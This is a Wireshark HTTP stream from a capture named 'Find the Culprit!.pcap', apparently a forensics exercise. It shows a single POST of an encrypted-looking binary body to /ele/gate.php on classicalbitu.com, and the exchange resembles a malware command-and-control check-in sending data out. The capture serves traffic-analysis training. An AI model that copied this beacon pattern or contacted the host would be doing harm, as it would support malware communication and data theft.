 Wireshark · Follow HTTP Stream (tcp.stream eq 4) · Find the Culprit!.pcap
POST /ele/gate.php HTTP/1.1
Accept: */*
Cache-Control: no-cache
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR
3.0.30729; Media Center PC 6.0)
Host: classicalbitu.com
Content-Length: 346
Connection: Close
_..)t'..9L.im..".C.....#H.o~QZh...NS..iz.<.[..YAE.o.T....p..k.....k...j. .)..Mbr;%.[8...vf.9..R../'."... ..5zU.R...AR.G...O..
(c...z.../q..06.95[..gc7.......B.D'./.;o...L......P....87=hro..f/..V$...=..W..&l.#.I..V.h.4...C.O.E..{P)@
...E........@.^..5;..r...ho..jD.r...K..%}.....[...I$zk1dhd.B*.....,...|...T>............61...D}..>T....]wN.o...\.|PHTTP/1.1 200 OK
Date: Tue, 22 Sep 2015 22:41:25 GMT
Server: Apache